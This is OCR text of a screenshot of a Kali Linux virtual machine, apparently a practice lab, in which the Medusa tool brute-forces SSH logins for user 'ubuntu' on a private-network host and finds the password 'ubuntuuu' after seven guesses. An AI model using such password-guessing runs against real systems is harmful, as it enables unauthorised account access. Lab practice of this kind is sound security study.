 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 19:39 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# medusa -u ubuntu -P pass.txt -h 192.168.56.102 -n 22222 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: ubuntu (1 o
f 1, 0 complete) Password: 1234 (1 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: ubuntu (1 o
f 1, 0 complete) Password: 12345 (2 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: ubuntu (1 o
f 1, 0 complete) Password: 123456 (3 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: ubuntu (1 o
f 1, 0 complete) Password: 1234567 (4 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: ubuntu (1 o
f 1, 0 complete) Password: ubuntu (5 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: ubuntu (1 o
f 1, 0 complete) Password: ubuntuu (6 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.102 (1 of 1, 0 complete) User: ubuntu (1 o
f 1, 0 complete) Password: ubuntuuu (7 of 10 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.102 User: ubuntu Password: ubuntuuu [SUCCE
SS]
root@kali:~#
Right Ctrl